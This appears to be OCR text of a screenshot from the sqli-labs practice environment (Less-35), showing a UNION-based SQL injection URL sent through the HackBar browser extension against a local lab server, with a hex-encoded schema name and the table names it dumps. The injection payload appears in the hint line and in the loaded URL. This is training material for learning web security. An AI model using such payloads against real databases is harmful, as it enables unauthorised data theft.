 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,(select group_concat(table_name)from information_schema.tables where
table_schema=0x7365637572697479),3#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-35/?id=-1 union select 1,(select group_concat(table_name)from information_schema.tables where
table_schema=0x7365637572697479),3%23
Split URL
Execute
Post data Referrer User Agent Cookies